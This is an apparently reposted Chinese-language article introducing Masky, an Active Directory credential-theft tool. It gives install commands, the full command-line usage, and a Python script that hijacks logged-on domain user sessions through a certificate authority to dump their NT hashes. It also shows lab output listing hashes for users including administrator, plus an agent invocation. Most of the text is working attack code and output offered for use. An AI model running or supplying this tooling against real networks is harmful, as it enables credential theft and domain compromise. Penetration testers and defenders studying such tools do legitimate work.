关于Masky
工具安装
git clone https://github.com/Z4kSec/Masky.git
pip install masky
工具使用
命令行接口使用
__ __ _| \/ | __ _ ___| | ___ _| |\/| |/ _` / __| |/ / | | || | | | (_| \__ \ <| |_| ||_| |_|\__,_|___/_|\_\__, |v0.0.3 |___/usage: Masky [-h] [-v] [-ts] [-t THREADS] [-d DOMAIN] [-u USER] [-p PASSWORD] [-k] [-H HASHES] [-dc-ip ip address] -ca CERTIFICATE_AUTHORITY [-nh] [-nt] [-np] [-o OUTPUT][targets ...]positional arguments:targets 测试目标,支持CIDR、主机名和IP格式options:-h, --help 显示工具帮助信息和退出-v, --verbose 启用调试信息-ts, --timestamps 显示每个日志的时间戳-t THREADS, --threads THREADS线程池大小(最大15)Authentication:-d DOMAIN, --domain DOMAIN目标认证域名-u USER, --user USER 目标认证用户名-p PASSWORD, --password PASSWORD目标认证密码-k, --kerberos 使用Kerberos认证,基于目标参数从ccache文件获取凭证.-H HASHES, --hashes HASHES目标认证哈希(LM:NT, :NT或:LM)Connection:-dc-ip ip address 域控制器IP地址r-ca CERTIFICATE_AUTHORITY, --certificate-authority CERTIFICATE_AUTHORITY证书机构名称 (SERVER\CA_NAME)Results:-nh, --no-hash 不请求NT哈希-nt, --no-ccache 不存储ccache文件-np, --no-pfx 不存储pfx文件-o OUTPUT, --output OUTPUTMasky存储结果的本地目录路径
(向右滑动,查看更多)
Python库使用

下面的脚本使用了Masky库来从远程目标收集正在运行的域用户会话信息:from masky import Maskyfrom getpass import getpassdef dump_nt_hashes():# Define the authentication parametersca = "srv-01.sec.lab\sec-SRV-01-CA"dc_ip = "192.168.23.148"domain = "sec.lab"user = "askywalker"password = getpass()# Create a Masky instance with these credentialsm = Masky(ca=ca, user=user, dc_ip=dc_ip, domain=domain, password=password)# Set a target and run Masky against ittarget = "192.168.23.130"rslts = m.run(target)# Check if Masky succesfully hijacked at least a user session# or if an unexpected error occuredif not rslts:return False# Loop on MaskyResult object to display hijacked users and to retreive their NT hashesprint(f"Results from hostname: {rslts.hostname}")for user in rslts.users:print(f"\t - {user.domain}\{user.name} - {user.nt_hash}")return Trueif __name__ == "__main__":dump_nt_hashes()
$> python3 .\masky_demo.pyPassword:Results from hostname: SRV-01- sec\hsolo - 05ff4b2d523bc5c21e195e9851e2b157- sec\askywalker - 8928e0723012a8471c0084149c4e23b1- sec\administrator - 4f1c6b554bb79e2ce91e012ffbe6988a
(向右滑动,查看更多)
Masky代理使用
$> .\Masky.exe /ca:'CA SERVER\CA NAME' (/template:User) (/currentUser) (/output:./output.txt) (/debug:./debug.txt)许可证协议
项目地址
参考资料:
https://z4ksec.github.io/posts/masky-release-v0.0.3/ https://github.com/GhostPack/Certify https://github.com/ly4k/Certipy https://medium.com/@oliverlyak https://dirkjanm.io/ntlm-relaying-to-ad-certificate-services/ https://github.com/SecureAuthCorp/impacket https://github.com/Hackndo/Lsassy https://github.com/rapid7/metasploit-payloads/blob/master/c/meterpreter/source/extensions/incognito/ https://github.com/S3cur3Th1sSh1t/SharpImpersonation https://s3cur3th1ssh1t.github.io/SharpImpersonation-Introduction/ https://www.mcafee.com/enterprise/en-us/assets/reports/rp-access-token-theft-manipulation-attacks.pdf
精彩推荐
文章来源: http://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651192862&idx=4&sn=9218d5046bba5a44899648b17f63f068&chksm=bd1e6c958a69e583f350c23b60d296fa93b221da78cb4abce2e2baa8db027540caad168898af#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh